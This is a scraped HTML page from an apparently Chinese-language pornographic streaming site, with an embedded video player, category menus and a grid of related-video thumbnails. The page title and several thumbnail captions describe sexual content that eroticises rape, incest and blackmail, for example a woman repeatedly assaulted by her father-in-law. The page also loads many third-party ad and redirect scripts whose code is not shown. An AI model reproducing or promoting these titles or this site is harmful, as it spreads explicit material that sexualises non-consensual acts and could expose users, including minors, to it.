

--- FILE ---
content_type: text/html
request_url: http://kk301.com/play/index38806-0-0.html
body_size: 4150
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38806;var seaplaylink="/play/index38806-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
        </title>
        <meta name="keywords" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="description" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5106e09431c45daabf501294a157838","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>